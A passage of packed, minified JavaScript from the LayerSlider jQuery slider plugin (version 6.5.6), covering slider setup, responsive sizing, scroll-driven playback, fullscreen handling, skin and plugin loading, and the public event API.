t=18;t.2Y=4b r.7c({4k:!0,cx:19(){o.1b.2m.2J.2Y=!1}}),e.31(o.1w.2m.2J.$7B,19(e,i){t.2Y.1x(r.3g.46(o.1w.2m.2J.$7B[e][0],o.1h[o.1b.95].1a.1O,{2n:!1,1f:{1R:0}},{2n:!1,1f:{},2r:r.8z.8G,4T:19(t){t.5v.1V.1R="dr( 1p% - "+o.1w.2m.2J.7u[e]+"px )"},eR:["{52}"],7F:19(t){t.5v.1V.1R=(o.1w.2m.2J.ao[e]-o.1w.2m.2J.7u[e])*t.3u()+"px"},7E:["{52}"]}),0),t.2Y.1x(r.3g.46(o.1w.2m.2J.$dl[e][0],o.1h[o.1b.95].1a.1O,{2n:!1,1f:{1e:0}},{2n:!1,1f:{},2r:r.8z.8G,4T:19(e){e.5v.1V.1e="1p%"},eR:["{52}"],7F:19(t){t.5v.1V.1e=o.1w.2m.2J.dp[e]*t.3u()+"px"},7E:["{52}"]}),0)})}}}},o.3l={4f:19(){if(o.o.3l&&0!==o.o.3l.1r){1d t=o.o.3l[0],i="5N"==2u t?t.eS:t;if(1o.2D.3l[i])o.3l.1m(i,t,!0),o.3l.4f();2K if(o.6Z.eT||"5N"!=2u t)o.6Z.eT?(1o.4O&&(4O.78(o.1q.1c.aM,"pm 4f 3l on iw:// 7O."),4O.6R("cw po 7D 5T eV pq.")),o.o.3l.aj(0,1),o.3l.4f()):(1o.4O&&(4O.78(o.1q.1c.aM,"iz eV eb pt!"),4O.6R(\'iz "\'+i+\'" eX eY pw in 1c 1m 4u, py 7D pz eV eb 5g pA on hd.\')),o.o.3l.aj(0,1),o.3l.4f());2K{if(-1!==1o.2D.9q.1i(i))1Q 2o o.3l.iC(i);-1===1o.2D.cL.1i(i)&&-1===1o.2D.aI.1i(i)?(1o.2D.9q.4Z(i),e.pC({6y:-1===t.js.1i("a5://")&&-1===t.js.1i("8p://")?(1o.2D.7q?1o.2D.7q:1o.2D.cG+"/../3l/")+t.js:t.js,pD:"82",fU:19(){o.3l.1m(t.eS,t,!0),1o.2D.cL.4Z(i)},78:19(e,t,s){1o.4O&&(4O.78(o.1q.1c.aM,i,"5T eX 5g eY ep!"),4O.78("pE 78 6R:",s)),1o.2D.aI.4Z(i)},pF:19(){1o.2D.9q.aj(1o.2D.9q.1i(i),1),o.3l.4f()}})):(o[i]||-1!==1o.2D.aI.1i(i)?o.o.3l.aj(0,1):o.3l.1m(i,t),o.3l.4f())}}2K o.1c.7f.9l()},1m:19(t,s,r){o.6I[t]=4b 1o.2D.3l[t](o,i,a,s.2X),1o.2D.e1(o.6I[t].iF.iG,o.5T.6G)?(s.1f&&r&&e(\'<57 dM="iu" 4D="\'+(-1===s.1f.1i("a5://")&&-1===s.1f.1i("8p://")?(1o.2D.7q?1o.2D.7q:1o.2D.cG+"/../3l/")+s.1f:s.1f)+\'">\').2f("9L"),o.6I[t].1m&&o.6I[t].1m()):1o.4O&&4O.78(o.1q.1c.aM,t,"5T eX 5g eY ep! pJ 96 6G:",o.6I[t].iF.iG,"(gZ pK:",o.5T.6G+")"),o.o.3l.aj(0,1)},iC:19(e){o.4M.f1=bS(19(){-1===1o.2D.cL.1i(e)&&-1===1o.2D.aI.1i(e)||-1!==1o.2D.9q.1i(e)||(9K(o.4M.f1),2q o.4M.f1,o.3l.4f())},1p)}},o.1c={cp:!0,4J:[],2w:{as:!1,8B:!1,7S:!1},5e:!1,7Z:19(){1Q 18.2w.as||18.2w.8B||18.2w.7S},4f:19(){if(!2A.3H.8o(t))1Q!1;o.2z.43("iI")&&i.4e("iI"),o.1c.23.cJ()},23:{cJ:19(){if(o.dU=i[0].pO,o.6t=o.1M.2S.5A(o.1M.2S.iK(s)),o.80={},o.o=e.5H(!0,{},o.1q.1m.4u,o.6t),o.o.7s/=3E,o.o.7s=o.o.7s>0?o.o.7s:.75,o.o.ch/=3E,1o.4O&&!0!==o.o.f4&&!0!==1o.2D.f4){1o.2D.f4=!0;1d t=1o.4O.6R?"6R":"5B";4O[t]("96","v"+o.5T.6G,"9l"),4O[t]("pS pT hc pU @ 8p://5z.eW.5f/")}1d a={eS:"1G",js:"1G/5z.1G.js",1f:"1G/5z.1G.1f"};-1!==2A.7L.9b.1i("1G")&&1o.4O&&(-1!==2A.7L.9b.1i("6y=")&&(1o.2D.7q=2A.7L.9b.1J("6y=")[1].1J("&")[0],a.js=1o.2D.7q+"1G/5z.1G.js",a.1f=1o.2D.7q+"1G/5z.1G.1f"),"5N"==2u o.o.3l?o.o.3l.4Z(a):o.o.3l=[a]),(1o.2D.cI||1o.2D.eZ)&&(1o.2D.cG=(1o.2D.cI||1o.2D.eZ).28.2i(/\\\\/g,"/").2i(/\\/[^\\/]*$/,"")),"5N"==2u o.o.3l?o.3l.4f():o.1c.7f.9l()},ew:19(){1d s,r,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T,C,k,I,O=o.1c,L=i.4j(),$=t.1V,P=1o.iN(t,2C),B=1k(t.pW),W=1k(t.pX),M=1k(L.1e()),3G=1k(L.1g()),z=o.o.co,F=o.o.fG,D=o.o.1Z.4B();2O(o.2a&&o.1G.1x("89","3v.1V"),o.o.1e?s=-1==o.o.1e.1i("%")?1k(o.o.1e):o.o.1e:$.1e?s=-1==$.1e.1i("%")?1k($.1e):$.1e:z>0?(s=z,o.2a&&o.1G.1x("2F","3v.pY",z)):(s=B,o.2a&&o.1G.1x("2F","3v.pZ",B)),n=s,o.o.1g?r=-1==o.o.1g.1i("%")?1k(o.o.1g):o.o.1g:$.1g?r=-1==$.1g.1i("%")?1k($.1g):$.1g:F>0?(r=F,o.2a&&o.1G.1x("2F","3v.q0",F)):(r=W,o.2a&&o.1G.1x("2F","3v.q1",3G)),l=r,d=""!==$.4s?-1===$.4s.1i("%")?1k($.4s):$.4s:0,2o 0===o.6t.1Z&&(z>0&&F>0||"1p%"===s&&"1p%"===r?D="6z":z<=0&&F<=0&&o.o.7M<=0?D=2o 0!==o.o.21&&!1===o.o.21?"dY":"21":o.o.7M>0&&(D="6u")),D){1l"6u":-1!==s.1i("%")&&(o.2a&&o.1G.1x("2F","3v.iO",[D,s,B]),s=B),z<=0&&(z=s,o.2a&&o.1G.1x("2F","3v.iP",[D,s])),o.o.7M<=0&&(o.o.7M=z,o.2a&&o.1G.1x("2F","3v.6u",z)),-1!==r.1i("%")&&(p=3G/(1p/1k(r)),o.2a&&o.1G.1x("2F","3v.q4",[D,r,p]),r=p),F<=0&&(F=r);1D;1l"6z":-1!==s.1i("%")&&(u=z>0?z:M,o.2a&&o.1G.1x("2F","3v.6z",[D,s,u,M,z]),s=u),z<=0&&(z=s,o.2a&&o.1G.1x("2F","3v.iP",[D,s])),-1!==r.1i("%")&&(p=F>0?F:e(1o).1g()/(1p/1k(r)),o.2a&&o.1G.1x("2F","3v.q5",[D,r,p,e(1o).1g(),F]),r=p),F<=0&&(F=r,o.2a&&o.1G.1x("2F","3v.q6",[D,r]));1D;1l"dY":1D;6c:o.6t.1Z=o.o.1Z=D="21",o.o.7M=-1,-1!==s.1i("%")&&(s=B,o.2a&&o.1G.1x("2F","3v.iO",[D,s,B])),-1!==r.1i("%")&&(s=W,o.2a&&o.1G.1x("2F","3v.21",[D,r,W])),o.2a&&z>0&&o.1G.1x("2F","3v.q7",[D,z]),o.2a&&F>0&&o.1G.1x("2F","3v.q8",[D,F])}i.27("ls-4G ls-"+D),i.4j().27("ls-2M-q9"),o.o.fL&&o.o.dL&&("6u"===D||"6z"===D&&"dV"!==o.o.9w)&&i.iQ(":5g(3H, 5a)").31(19(){e(18).27("ls-58-4C")}),o.6t.9j||"21"!==D||!o.6t.64("f5")||o.6t.f5||(o.o.9j="2B",o.2a&&o.1G.1x("2F","3v.qc",D)),o.o.9j=o.o.9j.2i("1p% 1p%","dZ"),c=z>0?z:s,h=F>0?F:r,"2B"===(g=t.1V.3T)?m="2B":""===g?m=1k(P.f6("6N-1R")):m=1k(t.1V.3T),"2B"===(v=t.1V.9A)?f="2B":""===v?f=1k(P.f6("6N-3U")):f=1k(t.1V.9A),m===f&&(""===g&&""===v&&(y=m,m="2B",f="2B"),i.1f({3T:"2B",9A:"2B"})),b=""!==$.6U?1k($.6U):1k(i.1f("4w-1R")),w=""!==$.6Q?1k($.6Q):1k(i.1f("4w-3U")),S=""!==$.6P?1k($.6P):1k(i.1f("4w-29")),x=""!==$.6O?1k($.6O):1k(i.1f("4w-1X")),T=""!==$.6L?1k($.6L):1k(i.1f("70-1R-1e")),k=""!==$.7b?1k($.7b):1k(i.1f("70-3U-1e")),C=""!==$.6K?1k($.6K):1k(i.1f("70-29-1e")),I=""!==$.6M?1k($.6M):1k(i.1f("70-1X-1e")),O.47={1Z:D,1e:s,1g:r,aV:n,bk:l,9s:s/1p,9z:r/1p,a9:z,dX:F,1H:c/h,4s:d,3T:m,9A:f,6U:b,6P:S,6Q:w,6O:x,6L:T,6K:C,7b:k,6M:I,ay:b+w+T+k,a1:S+x+C+I},o.2a&&(o.1G.1x("5B","3v.1V",[s,r,n,l,z,F,1k(c/h*1p)/1p,d>0?d:2o 0,[m,f]]),y&&o.1G.1x("2F","3v.6N",y)),e("5a").1K("id")?e("3H").1K("id")||e("3H").1K("id","ls-cJ"):e("5a").1K("id","ls-cJ"),"3B"!==$.6F&&"hN"!==$.6F&&(t.1V.6F="dE"),o.o.dB&&i[o.o.fC](o.o.dB),o.1c.$7y=e(\'<1z 2p="ls-cK-4G qf ls-4F" 1a-5z-dT="\'+a+\'"></1z>\').27(i.1K("2p")).aD("3H"),o.1c.$5F=e(\'<1z 2p="ls-c5"></1z>\'),o.1c.$62=e(\'<1z 2p="ls-1j"></1z>\').2f(o.1c.$5F),o.1c.$h9=e(\'<1z 2p="ls-2l-83"></1z>\').2f(o.1c.$62),o.1c.$bB=e(\'<1z 2p="ls-2b-qg"></1z>\').2f(o.1c.$62),o.1c.$5F.2f(i),!0===o.o.cU&&o.1n.6s?(i.27("ls-9u"),i.3M(".ls-cK-6u-4G").27("ls-9u"),o.o.9h=!1):o.1c.7f.f9(),o.o.8V&&o.1c.$5F.1f({gC:"6y( "+o.o.8V+" )",qj:o.o.iT,qk:o.o.iL,bR:o.o.iJ,bK:o.o.iH}),o.1c.$5F.1f({3b:o.o.91}),"5R"==o.o.91&&!1===o.o.8V&&o.1c.$5F.1f({2l:"3m 5R"})},4u:19(){if(e("5a").1C(\'80[fa*="aK"]\').1r&&(o.80.iX=e("5a").1C(\'80[fa*="aK"]\').1K("fa").1J("aK")[1]),e("5a").1C(\'82[28*="5z"]\').1r&&-1!=e("5a").1C(\'82[28*="5z"]\').1K("28").1i("?")&&(o.80.iY=e("5a").1C(\'82[28*="5z"]\').1K("28").1J("?")[1].1J("=")[1]),"6k"!=2u aG&&(o.t=e.5H({},aG)),"6k"!=2u bm&&(o.ct=e.5H({},bm)),o.2a&&("6k"!=2u qo?(o.1G.1x("5B","3v.hx",!1),"6k"==2u aG&&o.1G.1x("2F","3v.qp")):"6k"==2u aG&&o.1G.1x("2F","3v.qq")),"4S"==2u o.o.cY&&(o.1b.1j.1F.1q.aT=o.o.cY),"4S"==2u o.o.cX&&(o.1b.1j.1F.1q.7t=o.o.cX),o.o.cW&&(o.1b.1j.1F.1q.eG=o.o.cW),o.o.5L&&(o.o.5G=-1,o.o.aZ=!0,o.o.5E=!1,o.o.9h=!1),o.o.aZ){if(o.1c.5o=o.1n.6f>o.1c.4h-(o.1n.4y-o.1c.1g)/2?"ey":"ez",o.o.5L){1d t,i,s,r=!0,n=4*o.o.fu;o.1n.2h.8D=8F,o.1b.1j.1s.7i=0,e(2A).on("qr."+a+" 9c."+a,19(e){o.1n.6s?((t=e.9g.6H[0].qs)>i?o.1n.2h.2M="8L":t<i&&(o.1n.2h.2M="8w"),s=i-t,i=t):(e.9g.iZ>0?o.1n.2h.2M="8w":o.1n.2h.2M="8L",s=e.9g.iZ),0!==1y.3N(s)&&(o.1n.2h.cM?o.1n.2h.cM!==o.1n.2h.2M&&(o.1n.2h.cM=o.1n.2h.2M,o.1b.1j.1s.7i=0):o.1n.2h.cM=o.1n.2h.2M,"aH"===o.1c.5o&&(o.1E.cr(),s>=0?o.1b.1j.1s.hM():o.1b.1j.1s.hP(),r&&(7W(o.2L.2h),r=!1,o.1b.1j.1s.7i=o.1b.1j.1s.7i<n?o.1b.1j.1s.7i+.25:n,o.2L.j1=5j(19(){2q o.2L.j1,r=!0,o.1n.2h.8D=o.1n.2h.8D>50?o.1n.2h.8D-50:50},o.1n.2h.8D))))})}e(1o).on("2h."+a,19(){o.1c.7f.5o()}),o.2L.j2=5j(19(){o.1c.7f.5o()},25)}o.1c.fK=!0}},7f:{9l:19(){o.2a&&o.1G.1x("5B","3v.6R",[o.5T.6G,o.5T.j3,o.6t.f5||"n/a or 1c 6G is qy 6.0.0",i.1K("id"),a,e.fn.cH,o.80.iY,o.80.iX],!0),o.1c.9l||(o.1c.9l=!0,18.dm())},dm:19(){o.o.4a&&""!==o.o.4a&&o.o.94&&""!==o.o.94?o.1w.4a.4f():o.1c.1m()},f9:19(){o.1n.6s&&!1!==o.o.cU||(o.1n.6X<o.o.ha||o.1n.6X>o.o.cS&&o.o.cS>0?o.1c.3Y():o.1c.61())},5o:19(){if(2q o.2L.j2,o.o.5L)o.1n.2h.2M&&("8w"===o.1n.2h.2M?o.1n.6f:o.1c.4h-(o.1n.4y-o.1n.4y)/2)>("8w"===o.1n.2h.2M?o.1c.4h-(o.1n.4y-o.1n.4y)/2:o.1n.6f)&&("8L"===o.1n.2h.2M&&"ey"===o.1c.5o||"8w"===o.1n.2h.2M&&"ez"===o.1c.5o)&&(o.1c.5o="aH",o.1E.cr(),o.1n.2h.av());2K{1d t=o.1n.6f+o.1n.4y/2,i=o.1c.4h+o.1c.1g/2;(1y.3N(t-i)<o.1n.4y/2||o.1n.6f<o.1c.4h&&o.1n.6f+o.1n.4y>o.1c.4h+o.1c.1g)&&(o.1c.5o="aH",e(1o).7o("2h."+a),o.2a&&o.1G.1x("5B","1B.qz",!1),o.1b.1I&&o.1b.1j.1s.2U())}}},1m:19(){7W(o.2L.df),7W(o.2L.f2),7W(o.2L.dh),7W(o.2L.di),o.1n.j4(),o.1c.23.ew(),o.1c.23.4u(),o.1h.1m(),o.1n.5Q.23(),o.1U.1m(),o.1w.2m.1m(),o.1w.cf.1m(),o.66.1m(),o.1w.4l.1m(),o.2j.1m(),o.1B.1m(),o.1h.23.4t(),o.1w.2j.1m(),o.1E.1c(),o.3f.1m(),e(1o).on("1E."+a,19(){o.1c.7f.f9(),"aH"===o.1c.5o&&o.o.5L&&o.1E.cr(),o.1c.cp&&o.1E.5n()}),o.2a&&(e(1o).7o(".1G"+a),e(1o).on("1E.1G"+a,19(){o.1G.1x("5B","1E.1o",o.1n.6X,!0)})),e(1o).on("eH."+a,19(){o.1n.fc(),o.1E.5n()}),o.1n.fc(),e(1o).5x("1E."+a),e(1o).5x("eH."+a),o.2z.43("j7")&&i.4e("j7",o.2z.4U()),o.1M.2V(o.1c,{6n:!0}),o.1c.2w.j8?o.2z.9B("j9"):o.1B.73(o.1h.3k.1N)},3Y:19(){i.27("ls-9u"),i.3M(".ls-cK-6u-4G").27("ls-9u")},61:19(){i.3S("ls-9u"),i.3M(".ls-cK-6u-4G").3S("ls-9u")}},o.1M={2S:{3e:19(t,i,s){1d a=e.3X(t),r=a.1J(" "),n="",l=["qG","qH"],d=[o.1c.1e,o.1c.1g];a=a.2i("qI","0").2i("qJ","1p%").2i("qK","50%").2i("qL","50%").2i("iA","0").2i("j6","1p%").2i("1R","0").2i("3U","1p%").2i("8s","50%").2i("qM","50%").2i("29","0").2i("1X","1p%").1J(" ");2k(1d u=0;u<a.1r;u++)if(-1!==r[u].1i("1c")){o.1b.1j.1s.6d=!0;1d p=i.1a(o.1q.1m.1T).22.$1P[0].1V;n+=u<2?d[u]/(1p/1k(a[u]))-1k(p[l[u].4B()])-1k(p["6N"+l[u]])+"px ":"h4"}2K{if(u<2&&i&&s)2O(u){1l 0:d=s.1e();1D;1l 1:d=s.1g()}-1!==a[u].1i("%")?n+=u<2&&i&&s?d/(1p/1k(a[u]))+"px ":a[u]+" ":n+=1k(a[u])*o.1E.1H+"px "}1Q e.3X(n)},4H:19(e,t){if("5d"==2u e){1d i,s,a;1Q e=e.4B(),-1!==e.1i("qN")||-1!==e.1i("fO")?i=r.8z.8G:(s=e.4g(/(ja|eE|ef)(.+)/)[2],a=r[s.gS(0).e8()+s.eP(1)],-1!==e.1i("ja")?i=a.bo:-1!==e.1i("ef")?i=t?a.5S:a.76:-1!==e.1i("eE")&&(i=t?a.76:a.5S)),i}1Q e},26:19(t,i,s,a){1d r=e.5H({},t),n={3W:"2e",5P:"3F",6a:"3A"};1Q e.31(n,19(e,t){e in r&&(r[t]=r[e],2q r[e])}),"6A"===s?r.4x=r.4P=r.jb=1:r.fd!==a&&(r.4x=r.4P=r.jb=r.fd,2q r.fd),r.49&&(r.49="6A"===s?r.49/3E:r.49),2o 0===i&&(i="qR"),r.2r=o.1M.2S.4H(i),r},eB:19(e,t){if(e&&-1!==e.1i("(")&&-1!==e.1i(",")&&-1!==e.1i(")")){1d i=e.1J("(")[1].1J(")")[0].1J(","),s=1;1Q i[0]=3w(i[0]),i[1]=3w(i[1]),-1!==t.1i("2R")&&(s=1p,i[0]*=s,i[1]*=s),1y.3I(1y.2H()*(i[1]-i[0]+1)+i[0])/s}1Q e},5A:19(e,t){if("5d"==2u e)1Q o.1M.2S.fe(e,t);if("5N"==2u e){2k(1d i in e)e[i]=o.1M.2S.fe(e[i],t);1Q e}1Q e},fe:19(t,i){if("87"==t||"1S"==t||"aB"==t)1Q!0;if("av"==t||"bF"==t||"qT"==t)1Q!1;if("5d"==2u t&&-1!==t.1i(o.1q.1m.dP)){2k(1d s=t.1J(o.1q.1m.dP),a=[],r=0;r<s.1r;r++)a[r]=e.7G(s[r])?3w(e.3X(s[r])):e.3X(s[r]);1Q a}1Q i?""+1k(t)=="qU"?0:1k(t):e.7G(t)?3w(t):t},iK:19(t){1d i={qV:"4t",qW:"5G",hJ:"dt",qX:"co",qY:"co",qZ:"84"};1Q e.31(i,19(e,i){e in t&&(t[i]=t[e],2q t[e])}),t}},g4:19(t){2k(1d s,a=i.iQ(),r=a.1r,n=1p,l=0;l<r;l++)if("2B"!==(s=1o.iN(a[l]).f6(t))){if(-1!==s.1i("px"))1Q o.1c.$dR=e(a[l]),e(a[l]);-1!==s.1i("%")&&(n=n/1p*1k(s),o.1c.$dS=n)}},e9:19(e,t,i){1d s=[];if("8i"==i)2k(1d a=0;a<e;a++)2k(1d o=0;o<t;o++)s.4Z(a+o*e);2K 2k(1d r=e-1;r>-1;r--)2k(1d n=t-1;n>-1;n--)s.4Z(r+n*e);1Q s},dq:19(e){2k(1d t,i,s=e.1r;0!==s;)i=1y.3I(1y.2H()*s),t=e[s-=1],e[s]=e[i],e[i]=t;1Q e},gR:19(e){1d t=0;2k(1d i in e)e.64(i)&&++t;1Q t},bl:19(e){1Q e[0].dH?e[0].dH:e.1a("28 ")?e.1a("28 "):e.1K("28")},hn:19(e){1Q!!e.1K("dc")&&e.1K("dc")},2V:19(e,t,s){if(e&&e.2w){1d a=o.1B.5e();if(s)e.2w[t]=s;2K 2k(1d r in t)e.2w[r]=t[r];1d n=o.1B.5e();e==o.1B&&(o.2z.43("je")&&i.4e("je",o.2z.4U()),n!=a&&(n?o.2z.43("jf")&&i.4e("jf",o.2z.4U()):o.2z.43("jg")&&i.4e("jg",o.2z.4U())))}},jh:19(){2k(1d e in o.2L)7W(o.2L[e]),2q o.2L[e];2k(1d t in o.4M)9K(o.4M[t]),2q o.4M[t]},ji:19(){o.1b.1I&&(o.1b.1I.5r().7g().67(),2q o.1b.1I),o.1b.5c&&(o.1b.5c.67(),2q o.1b.5c),o.1b.3C&&(o.1b.3C.5r().7g().67(),2q o.1b.3C),r.3g.r5(i.1C(".ls-bg, .ls-2W, .ls-1P, .ls-hk, .ls-hl").2Q())},g0:19(){o.1b.1I&&(o.1b.1I.5r().3u(0).7g().67(),2q o.1b.1I),o.1b.5c&&(o.1b.5c.5r().3u(1).7g().67(),2q o.1b.5c),i.1C(".ls-2W:5g(.ls-bg-4r)").31(19(){1d t=e(18).1a(o.1q.1m.1T);t.1A.3P&&(t.1A.3P.1Y().7g(),2q t.1A.3P,r.3g.23(t.22.$7j[0],t.3t.db)),r.3g.23(t.22.$1P[0],t.3t.d6)})},jj:19(){e(1o).1x("3H").1x(i).1x(i.1C("*")).1x("."+a).7o("."+a+" .1G"+a+" .1F"+a+" .ff"+a)}},o.1n={$aC:e(e("3H").1r?"3H":"5a"),6s:!!cN.cO.4g(/(jn|jo|jp|rd|re|rf|rg|rh ri|rj|rk rl|rm 7)/i),i4:!!1o.rn,2h:{8X:[32,33,34,35,36,37,38,39,40],av:19(){1o.cq&&1o.cq("jq",18.41,!1),1o.jr=18.rq,1o.cP=2A.cP=18.41,1o.ju=18.41,2A.jv=18.jw},87:19(){1o.jx&&1o.jx("jq",18.41,!1),1o.cP=2A.cP=2C,1o.jr=2C,1o.ju=2C,2A.jv=2C},41:19(e){(e=e||1o.7h).41&&e.41(),e.rw=!1},jw:19(e){if(-1!==o.1n.2h.8X.1i(e.rx))1Q o.1n.2h.41(e),!1}},fj:19(){1o.ac?1o.ac().bD?1o.ac().bD():1o.ac().jA&&1o.ac().jA():2A.jB&&2A.jB.bD()},5Q:{jC:19(){"6z"==o.1c.47.1Z&&"gb"==o.o.9w&&(o.1c.dW=o.1c.4h),o.1M.2V(o.1c,{7a:!0}),e("3H, 5a").27("ls-5Q"),o.1c.6C.fm(),i.5x("5q"),o.1n.fj()},fo:19(){o.1M.2V(o.1c,{7a:!1}),o.1E.5n(),e("3H, 5a").3S("ls-5Q"),o.1n.fj()},fp:19(){o.1n.5Q.1u()?(o.1n.5Q.fo(),2A.fq()):o.1n.5Q.jC()},23:19(){o.o.fJ&&(2A.rI||2A.rJ||2A.rK||2A.rL)&&(i.5i(\'<1z 2p="ls-5Q-1P"></1z>\'),o.1c.$6C=i.3M(".ls-5Q-1P"),o.1c.6C=o.1c.$6C[0],o.1c.6C.fm=o.1c.6C.fm||o.1c.6C.rM||o.1c.6C.rN||o.1c.6C.rO,2A.fq=2A.fq||2A.rP||2A.rQ||2A.rR,e(2A).on("rS."+a+" rT."+a+" rU."+a+" rV."+a,19(){o.1n.5Q.1u()||o.1n.5Q.fo()}),o.1c.$6C.on("rW."+a,19(){o.1n.5Q.fp()}))},1u:19(){1Q 2A.rX||2A.rY||2A.rZ||2A.s0}},fc:19(){18.1e=jG.1e,18.1g=jG.1g,18.6X=e(1o).1e(),18.4y=e(1o).1g(),18.s2=e(2A).1e(),18.il=e(2A).1g(),18.6f=e(1o).bn(),18.fr=e(1o).jI(),18.1H=18.1e/18.1g,o.1c.4h=i.5V().29,o.1c.af=i.5V().1R},j4:19(){1d t,s=18;e(1o).on("1E.ff"+a,19(){s.6X=e(1o).1e(),s.4y=e(1o).1g(),s.1H=s.1e/s.1g,o.1c.4h=i.5V().29,o.1c.af=i.5V().1R}),e(1o).on("2h.ff"+a,19(){s.6f=e(1o).bn(),s.fr=e(1o).jI(),o.1c.4h=i.5V().29,o.1c.af=i.5V().1R}),e(1o).on("9c",19(e){s.6f=1o.s5,s.fr=1o.s6,1==(t=e.6H?e.6H:e.9g.6H).1r&&(s.jc=t[0].dz)})}},o.2z={43:19(i,s){1d a=e.s7(s||t,"b0");1Q!(!a||!a[i])},9B:19(t,s,r,n){if(!o.1c.7Z())if("4S"==2u t)t>0&&t<o.1h.3o+1&&t!=o.1h.2E.1N&&o.1B.73(t,!0,!0);2K 2O(t){1l"aJ":o.1n.aJ=!0;1l"s8":1l"2I":o.2j.2I();1D;1l"aS":o.1n.aS=!0;1l"2c":1l"1W":o.2j.1W();1D;1l"s9":1l"3p":o.2j.3p()}2O(t){1l"sa":o.6I.b1&&o.6I.b1.b0.61();1D;1l"sc":o.6I.b1&&o.6I.b1.b0.3Y();1D;1l"sd":s&&o.1j.8d.1a(s,r,n);1D;1l"sf":1l"sg":o.1E.5n();1D;1l"si":1l"9x":o.1b.1I&&(o.1b.1I.3u(0),o.1b.1I.2U());1D;1l"sj":1l"3s":o.1b.1I&&(o.1b.1I.hB()?o.1b.1I.2U():o.1b.1I.3s(),s&&(o.1b.1j.1s.hu=!0));1D;1l"sk":1l"1Y":o.2j.1Y();1D;1l"sl":1l"5r":o.1b.1I&&o.1b.1I.1Y(),o.1b.3C&&o.1b.3C.1Y(),o.1U.1Y(!1);1D;1l"sm":o.1j.2Q("3j").31(19(){o.1U.cT(e(18))});1l"sn":1l"86":o.1b.1I&&(o.1b.1I.5t()<.so&&o.1b.1j.1s.86(),o.1b.1I.2U()),o.1b.3C&&o.1b.3C.2U();1D;1l"sp":1l"fp":o.1c.5e?(i.4V("86"),o.1c.5e=!1):(i.4V("5r"),o.1c.5e=!0);1D;1l"3t":1l"sq":1D;1l"sr":1l"ss":o.1b.1I&&(o.1b.1I.3u(0),o.1b.1I.1Y()),o.1U.1Y();1D;1l"j9":1l"67":if(o.1c.2w.6n){if(o.1M.jh(),o.1M.ji(),o.1M.jj(),o.1j.$5n.st(),o.2z.43("jK")&&i.4e("jK"),o.1c.2w.jL||s){if(o.1c.$7y.5W(),o.1w.2m.2J.$5w)2k(1d l=0;l<o.1w.2m.2J.$5w.1r;l++)o.1w.2m.2J.$5w[l]h6 5m&&o.1w.2m.2J.$5w[l].5W();o.2z.43("jM")&&i.4e("jM"),i.5W()}1o.2D.gm(a)}2K o.1M.2V(o.1c,{j8:!0,jL:s||!1})}},4U:19(){1Q{1a:o,sy:o.o,dT:a,5v:t,1c:i,2w:o.1c.2w,7Z:o.1c.7Z(),2z:19(e){i.4V(e)},1h:{3k:{1N:o.1h.3k.1N,4Q:o.1h.2Q.4Q(o.1h.3k.1N)},2I:{1N:o.1h.2I.1N,4Q:o.1h.2Q.4Q(o.1h.2I.1N)},2E:{1N:o.1h.2E.1N||o.1h.3k.1N,4Q:o.1h.2Q.4Q(o.1h.2E.1N),jN:o.1j.2Q("2E,in"),jO:o.1j.2Q("2E,1L"),1s:o.1b.1I},1W:{1N:o.1h.1W.1N,4Q:o.1h.2Q.4Q(o.1h.1W.1N),jN:o.1j.2Q("1W,in"),jO:o.1j.2Q("1W,1L")},3o:o.1h.3o},sB:o.1b.3C,1B:{2w:o.1B.2w,3O:o.1B.3O,2M:o.1B.2M,5e:o.1B.5e()},5G:{48:o.o.5G,2E:o.1B.bI}}}},o.6Z={aR:!!cN.cO.4g(/(jn|jo|jp|sC)/i)&&!cN.cO.4g(/(sD|sE|sF)/i),eT:-1!==2A.7L.4D.1i("iw://"),gO:19(){2k(1d t=e("<1z>"),s=!1,a=!1,o=["sG","sH","sI","sJ","sK"],r=["sL","sM","sN","sO","sP"],n=o.1r-1;n>=0;n--)s=s||2o 0!==t[0].1V[o[n]];2k(1d l=r.1r-1;l>=0;l--)t.1f("3z-1V","jP-3d"),a=a||"jP-3d"==t[0].1V[r[l]];1Q s&&2o 0!==t[0].1V[o[4]]&&(t.1K("id","ls-sR").2f(i),s=3===t[0].sS&&9===t[0].af,t.5W()),s&&a},gf:-1!==cN.cO.1i("sT/5")},o.6I={},o.2L={},o.4M={},o.1G={4u:{}},o.5T={6G:"6.5.6",j3:"sU. g3. g3."},o.1c.4f()}}(5m);',62,1794,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|transitions|slider|var|width|css|height|slides|indexOf|layers|parseInt|case|init|device|window|100|defaults|length|timeline|filter|element|hover|gui|add|Math|div|loop|slideshow|find|break|resize|parallax|debug|ratio|_slideTimeline|split|attr|out|functions|index|duration|wrapper|return|left|enabled|dataKey|media|style|next|bottom|stop|type|transitionProperties|responsive|elements|set|textIn||transition|addClass|src|top|debugMode|slide|nextSlide||rotation|appendTo|clip|scroll|replace|navigation|for|background|timers|autoCSS|void|class|delete|ease|backgroundVideo|transformPerspective|typeof|kenBurns|state|textOut|thumbnail|api|document|auto|null|_layerSlider|current|warn|to|random|prev|slidebar|else|timeouts|direction|mediaSettings|switch|mediaProperties|get|scale|convert|startAt|play|setStates|layer|settings|_transition|original||each|||||||||opacity|backgroundColor|wrappers||transformOrigin|yourLogo|TweenMax|values|nav|active|first|plugins|none|curSlide|count|start|display|cursor|reverse|reset|progress|sliderInit|parseFloat|textOutNodesTo|player|transform|rotationY|static|_slideTransition|from|1e3|rotationX|_|body|floor|youtube|img|textInNodesFrom|closest|abs|sequence|_timeline|children|borderRadius|removeClass|marginLeft|right|vimeo|rotate|trim|hide|circle||preventDefault|iframe|hasEvent|||fromTo|initial|max|delay|skin|new|loopToCSS|color|triggerHandler|load|match|offsetTop|hoverToCSS|parent|paused|shadow|styleSettings|totalDuration|outLayerToCSS|bar|volume|video|maxWidth|firstSlide|options|animation|padding|scaleX|viewportHeight|hasClass|isEmptyObject|toLowerCase|visible|href|filters|hidden|container|easing|hoverShouldBeConverted|thumbnails|outerWidth|outerHeight|intervals|immediateRender|console|scaleY|deeplink|inLayerFromCSS|number|onComplete|eventData|layerSlider|inLayerToCSS|should|controls|push||normal|self|autoplay|translateX|translateY|text|link|overflow|image|html|300|_forceLayersOut|string|isPaused|com|not|click|wrap|setTimeout|webkit|te|jQuery|all|positionToViewport|block|mouseleave|pause|html5|timeScale|fadeIn|target|containerElement|trigger|transitionoutstart|layerslider|properties|log|nodes|marginTop|pauseOnHover|innerWrapper|cycles|extend|fadeOut|maxRatio|slideBackground|playByScroll|skewY|object|skewX|rotateX|fullscreen|transparent|easeIn|plugin|globalhover|offset|remove|getStyle|mouseenter|clipShouldBe